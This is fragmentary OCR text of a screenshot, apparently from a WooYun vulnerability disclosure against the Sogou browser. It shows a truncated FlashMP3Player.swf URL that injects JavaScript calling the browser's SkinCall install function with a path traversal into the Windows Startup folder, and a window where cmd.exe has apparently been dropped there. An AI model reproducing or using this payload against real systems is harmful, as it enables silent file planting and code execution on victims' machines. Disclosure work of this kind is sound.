 http://player.mbox.sogou.com/FlashMP3Player.swf?isFlashReady=function(){if(!window.x){window.external.SkinCall("install", "../../../「开...
账户(U) 文件(F) 查看(V) 收藏(O) 工具(T) 帮助(H)
http://player.mbox.sogou.com/FlashMP3Player.swf?isFlashReady=function(){if(!windo
兼容
搜狗
收藏 网址导航 游戏中心 新闻 社区 影音 购物 游戏 工具 工具
http://player.mbox.sog...
查找: 未查找 下一个 上一个 高亮
SOGOU Player [初始化] 00:00 / 00:00 link
C:\Documents and Settings\Administrator\「开始」菜单\程序\启动
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Documents and Settings\Administrator\「开始」菜单\程序\启动 转到
名称 大小 类型 修改日期 属性
文件和文件夹任务
cmd.exe 460 KB 应用程序 2013-9-15 14:12 A
创建一个新文件夹
将这个文件夹发布到
www.wooyun.org